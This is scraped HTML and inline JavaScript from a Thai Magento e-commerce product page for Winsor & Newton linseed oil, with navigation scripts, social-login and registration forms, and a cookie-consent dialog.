            _item_active.each(function () {
                var _self = $(this), _parent_active = _self.parents('.sm_megamenu_title'),
                    _level1 = _self.parents('.sm_megamenu_lv1');
                if (_parent_active.length) {
                    _parent_active.each(function () {
                        if (!$(this).hasClass('sm_megamenu_actived'))
                            $(this).addClass('sm_megamenu_actived');
                    });
                }

                if (_level1.length && !_level1.hasClass('sm_megamenu_actived')) {
                    _level1.addClass('sm_megamenu_actived');
                }
            });
        }

    });</script></p></div><div class="navigation-mobile-container">   <!--COLLAPSE--> <!--SIDEBAR--> <div class="nav-mobile-container sidebar-type"><div class="btn-mobile"><a id="sidebar-button" class="button-mobile sidebar-nav" title="หมวดหมู่"><i class="fa fa-bars"></i><span class="hidden">หมวดหมู่</span></a></div> <nav id="navigation-mobile" class="navigation-mobile"></nav><script type="text/javascript">
                require([
                    'jquery'
                ], function ($) {
                    $('#sidebar-button').click(function () {
                        $('body').toggleClass('navbar-active');
                        $(this).toggleClass('active');
                    });
                });</script></div>  <script type="text/javascript">
        require([
            'jquery'
        ], function ($) {
            $('.btn-submobile').click(function () {
                $(this).prev().slideToggle(200);
                $(this).toggleClass('btnsub-active');
                $(this).parent().toggleClass('parent-active');
            });

            function cloneMegaMenu() {
                var breakpoints = 991;
                 var doc_width = $(window).width();
                if (doc_width <= breakpoints) {
                    var horizontalMegamenu = $('.sm_megamenu_wrapper_horizontal_menu .horizontal-type');
                    var verticalMegamenu = $('.sm_megamenu_wrapper_vertical_menu .vertical-type');
                    var liFirst = horizontalMegamenu.find('li').first();
                    if (!liFirst.hasClass('home-item')) {
                        liFirst.addClass("home-item");
                    }
                    $('#navigation-mobile').find(".menu-home-type").remove();
                    $('#navigation-mobile').prepend('<ul class="menu-home-type sm_megamenu_menu sm_megamenu_menu_black"><li><a href="https://stationerymine.com/"><i class="fa fa-home" aria-hidden="true"></i><span class="sm_megamenu_icon sm_megamenu_nodesc"><span class="sm_megamenu_title">หน้าแรก</span></span></a></li></ul>');
                    $('#navigation-mobile').append(verticalMegamenu);
                    $('#navigation-mobile').append(horizontalMegamenu);
                } else {
                    var horizontalMegamenu = $('#navigation-mobile .horizontal-type');
                    var verticalMegamenu = $('#navigation-mobile .vertical-type');
                    $('.sm_megamenu_wrapper_vertical_menu .sambar-inner .mega-content').append(verticalMegamenu);
                    $('.sm_megamenu_wrapper_horizontal_menu .sambar-inner .mega-content').append(horizontalMegamenu);
                }
            }

            cloneMegaMenu();

            $(window).resize(function () {
                cloneMegaMenu();
            });

        });</script></div></div><div class="col-lg-1 cart-bottom link-right"></div></div></div></div></div>   <script type="text/javascript">
        require([
            'jquery'
        ], function ($) {
            $window = $(window);
            if ($('.header-bottom').length) {
                menu_offset_top = $('.header-bottom').offset().top;

                function processScroll() {
                    var scrollTop = $window.scrollTop();
                    if (scrollTop >= menu_offset_top) {
                        $('.header-bottom').addClass('menu-on-top');
                        $('body').addClass('body-on-top');
			$('.minicart-header').detach().appendTo('.cart-bottom');
                    } else if (scrollTop <= menu_offset_top) {
                        $('.header-bottom').removeClass('menu-on-top');
                        $('body').removeClass('body-on-top');
			$('.minicart-header').detach().prependTo('.cart-middle');
                    }
                }

                processScroll();
                $window.scroll(function () {
                    processScroll();
                });
            }
        });</script>  <div class="breadcrumbs"><div class="container"><ul class="items"> <li class="item home"> <a href="https://stationerymine.com/" title="Go to Home Page">หน้าแรก</a> </li>  <li class="item product"> น้ำมันลินสีด Winsor &amp; Newton 250 มล. #3039748 </li> </ul></div></div><main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a><div class="columns col2-layout"><div class="container"><div class="row"><div class="col-lg-9 col-md-9 col-left-sidebar"><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: cookieMessagesObservable(), as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }, afterRender: purgeMessages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div></div><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script> <div class="rewards-notifications" data-bind="scope: 'rewardsNotifications'"><!-- ko if: messages() && messages().length > 0 --><div data-bind="html: messages()"></div><!-- /ko --></div><script  nonce="c2xpZzdhazZ5dGl4emNucmI1ZTQ3YzE3dm10dDI5MDA=" type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "rewardsNotifications": {
                        "component": "Mirasvit_RewardsCheckout/js/view/rewards-notifications",
                        "url": "https://stationerymine.com/rewards_catalog/notification/getProductNotification/product_id/18308/"
                    }
                }
            }
        }
    }</script></div><div class="column main"><div class="freegift-quote-container">  <div id="freegift-list-container" class="freegift-products-container freegift-sale-rule" data-bind="scope: 'freegift'"><!-- ko if: canShowBlock() --><!-- ko template: getTemplate() --><!-- /ko --><!-- /ko --></div><script type="text/javascript">
require([
    "jquery"
], function($){

    $(document).ready(function() {
        $(document).on('click', '.freegift-sale-rule #freegift-products .freegift-info', function(e){
            var target = $(e.target);
            if(target.is('.freegift-view') || target.is('.fg-product')) return;
            $(this).addClass('selected');
            $(this).find('button.tocart').trigger("click");				
        });
    });
});</script><script type="text/x-magento-init">
    {
        "#freegift-list-container": {
            "Magento_Ui/js/core/app": {"components":{"freegift":{"component":"Vnecoms_FreeGift\/js\/freegift","products":[],"addProductUrl":"https:\/\/stationerymine.com\/freegift\/product\/add\/","priceFormat":{"pattern":"%s  \u0e3f","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"basePriceFormat":{"pattern":"%s  \u0e3f","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"exchangeRate":1,"current_page":"catalog_product_view","freegift_limit":null,"added_freegift_count":0}}} }
    }</script></div> <script>
    let channel = new BroadcastChannel('social-login-channel');

    channel.onmessage = function (event) {
        if (event.data.event === 'socialLoginSuccess') {
            window.MP_ACCESS_TOKEN_KEY = event.data.customerToken;
            window.location.reload();
        }

        if (event.data.event === 'loginRedirect') {
            if (event.data.data.redirectUrl) {
                window.location.href = event.data.data.redirectUrl;
            } else {
                window.location.href = event.data.redirectUrl;
            }
        }

        if (event.data.event === 'windowClose') {
            window.location.reload();
        }

        if (event.data.event === 'requiredMoreInfo') {
            if (event.data.data.customerToken) {
                window.MP_ACCESS_TOKEN_KEY = event.data.data.customerToken;
            }
                        if (typeof window.fakeEmailCallback !== 'undefined') {
                fakeEmailCallback(
                    event.data.data.type,
                    event.data.data.firstName,
                    event.data.data.lastName,
                    event.data.data.typeEmail ?? ''
                );
            }
            window.close();
             }
    };
        function openLoginPopup () {
        let currentTime = new Date().toISOString();
        channel.postMessage({
            event: 'openPopup',
            time: currentTime
        });
    }
    </script><input name="form_key" type="hidden" value="BGd4DPtSdmOfNVvy" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}"> <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/stationerymine.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/stationerymine.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/stationerymine.com\/","customerLoginUrl":"https:\/\/stationerymine.com\/customer\/ajax\/login\/"}</script> <!-- ko template: getTemplate() --><!-- /ko --> <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"social-buttons":{"component":"Mageplaza_SocialLogin\/js\/view\/social-buttons","displayArea":"before"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fstationerymine.com\u002Fstatic\u002Fversion1768364188\u002Ffrontend\u002FSm\u002Fmarket\u002Fth_TH\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script></div> <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","magepal-gtm-jsdatalayer","freegift"],"checkout\/cart\/delete":["cart","magepal-gtm-jsdatalayer","freegift"],"checkout\/cart\/updatepost":["cart","magepal-gtm-jsdatalayer","freegift"],"checkout\/cart\/updateitemoptions":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/couponpost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/estimatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/estimateupdatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","magepal-gtm-jsdatalayer","freegift"],"checkout\/sidebar\/removeitem":["cart","magepal-gtm-jsdatalayer","freegift"],"checkout\/sidebar\/updateitemqty":["cart","magepal-gtm-jsdatalayer","freegift"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","magepal-gtm-jsdatalayer","osc-data"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","magepal-gtm-jsdatalayer","osc-data"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","magepal-gtm-jsdatalayer","osc-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","magepal-gtm-jsdatalayer","osc-data"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"rest\/*\/v1\/carts\/*\/update-item":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/update-item":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/remove-item":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/remove-item":["cart","checkout-data"],"sociallogin\/popup\/create":["checkout-data","cart"],"cartquickpro\/cart\/add":["cart","gatag"],"cartquickpro\/cart\/delete":["cart"],"cartquickpro\/sidebar\/removeitem":["cart"],"cartquickpro\/sidebar\/updateitemqty":["cart"],"cartquickpro\/cart\/updateitemoptions":["cart"],"cartquickpro\/product_compare\/add":["compare-products"],"cartquickpro\/product_compare\/remove":["compare-products"],"cartquickpro\/product_compare\/clear":["compare-products"],"cartquickpro\/wishlist_index\/add":["wishlist"],"cartquickpro\/wishlist_index\/remove":["wishlist"],"cartquickpro\/wishlist_index\/updateitemoptions":["wishlist"],"cartquickpro\/wishlist_index\/update":["wishlist"],"cartquickpro\/wishlist_index\/cart":["wishlist","cart"],"cartquickpro\/wishlist_index\/fromcart":["cart","checkout-data","wishlist"],"cartquickpro\/wishlist_index\/allcart":["wishlist","cart"],"freegift\/product\/add":["cart","freegift"],"quotation\/quote\/view":["cart","checkout-data"],"quotation\/quote\/convert":["cart","checkout-data"],"quotation\/quote\/approve":["cart","checkout-data"],"quotation\/history\/index":["cart","checkout-data"],"quotation\/history\/view":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data","osc-data"],
                "baseUrls": ["https:\/\/stationerymine.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","rewards","freegift","gatag","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement","paypal-buyer-country","magepal-gtm-jsdatalayer"]            }
        }
    }</script> <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fstationerymine.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fstationerymine.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }</script> <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }</script> <script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/stationerymine.com\/page_cache\/block\/render\/id\/18308\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_attribute_set_10","catalog_product_view_id_18308","catalog_product_view_sku_007232","blog_css"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/winsor-newton-linseed-oil-%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%A1%E0%B8%B1%E0%B8%99%E0%B8%A5%E0%B8%B4%E0%B8%99%E0%B8%AA%E0%B8%B5%E0%B8%94-250ml-3039748-007232"},"versionCookieName":"private_content_version"}        }
    }</script>    <script>
        if (window.require) {
            require(['jquery', 'Magefan_Blog/js/lib/mfblogunveil', 'domReady!'], function($){
                $('.mfblogunveil').mfblogunveil();
            });
        } else {
            /* e.g. hyva theme */
            document.addEventListener("DOMContentLoaded", function(){
                var items =  document.getElementsByClassName('mfblogunveil');
                var el, url;
                if (items.length) {
                    for (var i=0; i<items.length;i++) {
                        el = items[i];
                        url = el.getAttribute('data-original');
                        if (!url) {
                            continue;
                        }
                        if ('IMG' == el.tagName) {
                            el.src = url;
                        } else {
                            el.style.backgroundImage = "url('" + url  + "')";
                        }
                    }
                }
            });
        }</script>   <div id="social-login-popup" class="white-popup mfp-with-anim mfp-hide" data-mage-init='{"socialPopupForm": {"headerLink":".header-container .header.links","popupEffect":"mfp-move-from-top","formLoginUrl":"https:\/\/stationerymine.com\/customer\/ajax\/login\/","forgotFormUrl":"https:\/\/stationerymine.com\/sociallogin\/popup\/forgot\/","createFormUrl":"https:\/\/stationerymine.com\/sociallogin\/popup\/create\/","fakeEmailUrl":"https:\/\/stationerymine.com\/sociallogin\/social\/email\/","showFields":"email,name,password","popupLogin":"1","actionName":"catalog_product_view","checkMode":true}}'> <div class="social-login block-container fake-email" style="display:none"><div class="social-login-title"><h2 class="forgot-pass-title">Real email address is required to social networks</h2></div><div class="block col-mp mp-12"><div class="block-content"><form class="form-fake-email" id="social-form-fake-email" data-mage-init='{"validation":{}}'><fieldset class="fieldset" data-hasrequired="* ช่องที่ต้องเติม"><div class="field note">Please enter your email address below to create account.</div><div class="field email required"><!-- label for="email_address" class="label"><span>อีเมล</span></label--><div class="control"><input type="email" name="realEmail" alt="email" id="real_email_address" placeholder="อีเมล" class="input-text" data-validate="{required:true, 'validate-email':true}"/></div></div></fieldset><div class="actions-toolbar"><div class="primary"><button type="button" id="bnt-social-login-fake-email" class="action send primary"><span>ยืนยัน</span></button></div></div></form></div></div></div>  <div class="social-login block-container authentication"><div class="social-login-title"><h2 class="login-title">ลงชื่อเข้าใช้</h2></div><div class="block social-login-customer-authentication col-mp mp-12" id="social-login-authentication"><div class="block-title"><span id="block-customer-login-heading" role="heading" aria-level="2">ลูกค้าที่ลงทะเบียนแล้ว</span></div><div class="block-content" aria-labelledby="block-customer-login-heading"><form class="form-customer-login" id="social-form-login" data-mage-init='{"validation":{}}'><input name="form_key" type="hidden" value="BGd4DPtSdmOfNVvy" /> <fieldset class="fieldset login" data-hasrequired="* ช่องที่ต้องเติม"> <div class="field email required"><label class="label" for="social_login_email"><span>อีเมล</span></label> <div class="control"><input name="username" id="social_login_email" type="email" class="input-text" value="" autocomplete="off" title="อีเมล" data-validate="{required:true, 'validate-email':true}"></div></div><div class="field password required"><label for="pass" class="label"><span>รหัสผ่าน</span></label> <div class="control"><input name="password" id="social_login_pass" type="password" class="input-text"  autocomplete="off" title="รหัสผ่าน" data-validate="{required:true, 'validate-password':true}"></div></div>  <div class="actions-toolbar"><div class="primary"><button type="button" class="action login primary" id="bnt-social-login-authentication"><span>เข้าสู่ระบบ</span></button></div><div class="secondary"><a class="action remind" href="#"><span>ลืมรหัสผ่าน</span></a></div></div><div class="actions-toolbar"><div class="primary"><a class="action create" href="#"><span>สร้างบัญชีใหม่?</span></a></div></div></fieldset></form></div></div>   <div class="block social-login-authentication-channel col-mp mp-5"><div class="block-title">หรือลงชื่อเข้าใช้ด้วย</div><div class="block-content"> <div class="actions-toolbar social-btn facebook-login"><a class="btn btn-block btn-social btn-facebook" data-mage-init='{"socialProvider": {"url": "https://stationerymine.com/sociallogin/social/login/type/facebook/", "label": "เข้าสู่ระบบโดย Facebook"}}'><span class="fa fa-facebook"></span> ลงชื่อเข้าใช้ด้วย Facebook</a></div> <div class="actions-toolbar social-btn google-login"><a class="btn btn-block btn-social btn-google" data-mage-init='{"socialProvider": {"url": "https://stationerymine.com/sociallogin/social/login/type/google/", "label": "เข้าสู่ระบบโดย Google"}}'><span class="fa fa-google"></span> ลงชื่อเข้าใช้ด้วย Google</a></div></div></div><script type="text/javascript">
        require(['jquery'], function ($) {
            $('#social-login-authentication').removeClass('mp-12').addClass('mp-7');
        });</script>   </div>  <div class="social-login block-container create " style="display: none"><div class="social-login-title"><h2 class="create-account-title">สร้างบัญชีใหม่</h2></div><div class="block col-mp mp-12"><div class="block-content">  <form class="form-customer-create" id="social-form-create"><fieldset class="fieldset create info"><input type="hidden" name="success_url" value="" /><input type="hidden" name="error_url" value="" />   <div class="field field-name-firstname required"> <div class="control"><input type="text" placeholder="ชื่อ" id="firstname" name="firstname" value="" title="&#x0E0A;&#x0E37;&#x0E48;&#x0E2D;" class="input-text required-entry"  data-validate="{required:true}"></div></div> <div class="field field-name-lastname required"> <div class="control"><input type="text" placeholder="นามสกุล" id="lastname" name="lastname" value="" title="&#x0E19;&#x0E32;&#x0E21;&#x0E2A;&#x0E01;&#x0E38;&#x0E25;" class="input-text required-entry"  data-validate="{required:true}"></div></div>  <div class="field required"> <div class="control"><input type="email" placeholder="อีเมล" name="email" id="email_address_create" value="" title="อีเมล" class="input-text" data-validate="{required:true, 'validate-email':true}" /></div></div> <!--div class="field choice newsletter"><input type="checkbox" class="checkbox" name="is_subscribed" title="สมัครรับจดหมายข่าว" value="1" id="is_subscribed" /><label for="is_subscribed" class="label"><span>สมัครรับจดหมายข่าว</span></label></div-->       </fieldset> <fieldset class="fieldset create account" data-hasrequired="* ช่องที่ต้องเติม"><div class="field password required"> <div class="control"><input type="password" name="password" placeholder="รหัสผ่าน" id="password-social" title="รหัสผ่าน" class="input-text" data-validate="{required:true, 'validate-customer-password':true}" autocomplete="off" /></div></div><div class="field confirmation required"> <div class="control"><input type="password" placeholder="ยืนยันรหัสผ่าน" name="password_confirmation" title="ยืนยันรหัสผ่าน" id="password-confirmation-social" class="input-text" data-validate="{required:true, equalTo:'#password-social'}" autocomplete="off" /></div></div>  <div class="field field-phone_number required"><label for="social_phone_number" class="label"><span>หมายเลขโทรศัพท์</span></label> <div class="control"><input type="text" name="phone_number" id="social_phone_number" title="หมายเลขโทรศัพท์" value="" class="input-text" data-validate="{required:true}" autocomplete="off" readonly style="background-color: #f5f5f5; cursor: pointer" /><div class="mage-error social-phone-number__error" generated="true" style="display: none;"></div></div></div><input type="hidden" name="valid-sms_otp" value="" />    <style> .social-display-terms:hover { cursor: pointer; color: #e02b27; }</style><div class="field-terms-policies"><input type="checkbox" data-validate="{required:true}" name="social-terms-policies" title="Terms & Policies" id="social-register-terms-policies" class="checkbox"><label for="social-terms-policies" class="label social-display-terms"> <a target="_blank" href="https://www.stationerymine.com/terms-and-conditions"> ฉันได้ยอมรับและตกลงเงื่อนไข </a> </label></div>   </fieldset><div class="actions-toolbar"><div class="primary"><button type="button" id="button-create-social" class="action create primary" title="สร้างบัญชี"><span>สร้างบัญชี</span></button>  <div class="secondary"><a class="action back" href="#"><span>กลับ</span></a></div></div></div></form><script>
                require([
                    'jquery',
                    'mage/mage'
                ], function($) {
                    var dataForm = $('#social-form-create'),
                        ignore = null;

                    dataForm.mage('validation', {
                                                    ignore: ignore ? ':hidden:not(' + ignore + ')' : ':hidden'
                         });
                });</script></div></div></div>  <div class="social-login block-container forgot" style="display:none"><div class="social-login-title"><h2 class="forgot-pass-title">ลืมรหัสผ่าน</h2></div><div class="block col-mp mp-12"><div class="block-content"><form class="form-password-forget" id="social-form-password-forget" data-mage-init='{"validation":{}}'><fieldset class="fieldset" data-hasrequired="* ช่องที่ต้องเติม"><div class="field note">โปรดป้อนที่อยู่อีเมลของคุณด้านล่างเพื่อรับลิงก์รีเซ็ตรหัสผ่าน</div><div class="field email required"><label for="email_address" class="label"><span>อีเมล</span></label> <div class="control"><input type="email" name="email" alt="email" id="email_address_forgot" class="input-text" value="" data-validate="{required:true, 'validate-email':true}"/></div></div> </fieldset><div class="actions-toolbar"><div class="primary"><button type="button" id="bnt-social-login-forgot" class="action send primary"><span>ยืนยัน</span></button> <div class="secondary"><a class="action back" href="#"><span>กลับ</span></a></div></div></div></form></div></div></div> </div><div style="clear: both"></div> <div data-mage-init='{"feedReport":[]}'></div> <div class="wiki-cookie-gdpr-inner" id="wiki-cookie-gdpr-inner"><div role="alertdialog" tabindex="-1" class="wiki-cookie-gdpr global cookie" id="wiki-cookie-gdpr-block"><div role="document" class="cookie-content" tabindex="0"><div class="cookie-notice"> <div class="cookie-notice-content">เว็ปไซต์นี้ใช้ cookie เพื่อสร้างประสบการณ์นำเสนอสินค้าหรือบริการที่ดีให้กับท่าน รวมถึงเพื่อจัดการข้อมูลส่วนบุคคลให้ท่านได้รับประสบการณ์ที่ดีในการใช้เว็ปไซต์ของเรา 
ทั้งนี้ท่านสามารถทราบถึงนโยบายการใช้คุกกี้และวิธีการจัดการคุกกี้ ได้ ที่ นโยบายการใช้งาน cookie</div></div><div class="actions"><a class="cookie-read-more" href="https://stationerymine.com/privacy-notice/" >ประกาศนโยบายความเป็นส่วนตัว</a> <button id="btn-cookie-setting" class="action setting"><span>การตั้งค่าคุกกี้</span></button> <button id="btn-cookie-allow-all" class="action primary allow"><span>ยอมรับ</span></button> <button id="btn-cookie-deny" class="action deny" style="display: none;"><span>ยอมรับเท่าที่จำเป็น</span></button></div></div><button id="btn-cookie-close">×</button></div></div><div id="wiki-cookie-gdpr-modal-content"><div class="modal-text"><br/><p>เว็บไซต์นี้ใช้คุกกี้เพื่อปรับปรุงประสบการณ์ของคุณในขณะที่คุณสำรวจเว็บไซต์ จากคุกกี้เหล่านี้ คุกกี้ที่ถูกจัดประเภทตามความจำเป็นจะถูกจัดเก็บไว้ในเบราว์เซอร์ของคุณ เนื่องจากคุกกี้เหล่านี้มีความจำเป็นต่อการทำงานของฟังก์ชันพื้นฐานของเว็บไซต์ เรายังใช้คุกกี้ของบุคคลที่สามที่ช่วยเราวิเคราะห์และทำความเข้าใจว่าคุณใช้เว็บไซต์นี้อย่างไร คุกกี้เหล่านี้จะถูกเก็บไว้ในเบราว์เซอร์ของคุณเมื่อได้รับความยินยอมจากคุณเท่านั้น คุณยังมีตัวเลือกในการเลือกไม่ใช้คุกกี้เหล่านี้ แต่การเลือกไม่ใช้คุกกี้เหล่านี้บางส่วนอาจส่งผลต่อประสบการณ์การท่องเว็บของคุณ</p></div><div class="modal-inner-content"><div class="group-content">   <div class="cookie-group-container cookie-group-container-1" data-collapsible="true"><div class="title-container" role="tablist"><h4 class="title" role="tab" aria-selected="false" aria-expanded="false" tabindex="0">คุกกี้ที่จำเป็น (Necessary Cookies)</h4><label class="switch"><!-- <span style="display: none">Allow</span> --><input id="allowed-group-1" class="checkbox" type="checkbox" disabled checked value="1" data-group-id="1" name="allowed-group-1" aria-label="Allow" ><span class="slider round disabled"></span></label> <div class="content" role="tabpanel" aria-hidden="true"><table><tbody><tr><th>COOKIE Name</th><th>COOKIE Description</th><th>Lifetime</th></tr>     <tr><td>คุกกี้ที่จำเป็น (Necessary Cookies)</td><td>คุกกี้ประเภทนี้มีความสำคัญต่อการทำงานของเว็บไซต์ ซึ่งรวมถึงคุกกี้ที่ทำให้ท่านสามารถเข้าถึงข้อมูลและใช้งานในเว็บไซต์ของบริษัทได้อย่างปลอดภัย การจัดการเครือข่ายและการเข้าถึงข้อมูลและใช้งานในเว็บไซต์ของบริษัทได้ทุกส่วน</td><td>1 Years</td></tr>  </tbody></table></div></div><script>
                            require([
                                'jquery',
                                'collapsible'
                            ], function ( $ ){
                                var elSelector = ".cookie-group-container-1";
                                $( elSelector ).collapsible(
                                    {
                                        header: $(elSelector + " .title"),
                                        content: $(elSelector + " .content")
                                    }
                                );
                            });</script></div>    <div class="cookie-group-container cookie-group-container-2" data-collapsible="true"><div class="title-container" role="tablist"><h4 class="title" role="tab" aria-selected="false" aria-expanded="false" tabindex="0">คุกกี้เพื่อการเก็บข้อมูลที่ท่านเลือก (Preferences Cookies)</h4><label class="switch"><!-- <span style="display: none">Allow</span> --><input id="allowed-group-2" class="checkbox" type="checkbox"  checked value="2" data-group-id="2" name="allowed-group-2" aria-label="Allow" ><span class="slider round "></span></label> <div class="content" role="tabpanel" aria-hidden="true"><table><tbody><tr><th>COOKIE Name</th><th>COOKIE Description</th><th>Lifetime</th></tr>     <tr><td>คุกกี้เพื่อการเก็บข้อมูลที่ท่านเลือก (Preferences Cookies)</td><td>คุกกี้ประเภทนี้ใช้ในการจดจำสิ่งที่ท่านชอบและเลือกไว้เมื่อท่านกลับมาใช้งานเว็บไซต์อีกครั้ง ซึ่งจะช่วยให้บริษัทสามารถดึงเนื้อหาหรือการใช้งานที่ท่านเลือกไว้มาแสดงได้ อาทิ ภาษา หรือภูมิภาค หรือขนาดของตัวอักษรที่ท่านเลือกใช้ในการใช้งานในเว็บไซต์</td><td>1 Years</td></tr>  </tbody></table></div></div><script>
                            require([
                                'jquery',
                                'collapsible'
                            ], function ( $ ){
                                var elSelector = ".cookie-group-container-2";
                                $( elSelector ).collapsible(
                                    {
                                        header: $(elSelector + " .title"),
                                        content: $(elSelector + " .content")
                                    }
                                );
                            });</script></div>    <div class="cookie-group-container cookie-group-container-3" data-collapsible="true"><div class="title-container" role="tablist"><h4 class="title" role="tab" aria-selected="false" aria-expanded="false" tabindex="0">คุกกี้สำหรับเก็บสถิติ (Statistics Cookies)</h4><label class="switch"><!-- <span style="display: none">Allow</span> --><input id="allowed-group-3" class="checkbox" type="checkbox"  checked value="3" data-group-id="3" name="allowed-group-3" aria-label="Allow" ><span class="slider round "></span></label> <div class="content" role="tabpanel" aria-hidden="true"><table><tbody><tr><th>COOKIE Name</th><th>COOKIE Description</th><th>Lifetime</th></tr>     <tr><td>คุกกี้สำหรับเก็บสถิติ (Statistics Cookies)</td><td>คุกกี้ประเภทนี้จะช่วยให้บริษัทสามารถจดจำและนับจำนวนผู้เข้าเยี่ยมชมเว็บไซต์ตลอดจนช่วยให้บริษัททราบถึงพฤติกรรมในการเยี่ยมชมเว็บไซต์ เพื่อช่วยบริษัทปรับปรุงเว็บไซต์ของบริษัทโดยรวบรวมและรายงานข้อมูลเกี่ยวกับวิธีการใช้งานของท่าน และช่วยให้บริษัทเข้าใจถึงความสน</td><td>1 Years</td></tr>  </tbody></table></div></div><script>
                            require([
                                'jquery',
                                'collapsible'
                            ], function ( $ ){
                                var elSelector = ".cookie-group-container-3";
                                $( elSelector ).collapsible(
                                    {
                                        header: $(elSelector + " .title"),
                                        content: $(elSelector + " .content")
                                    }
                                );
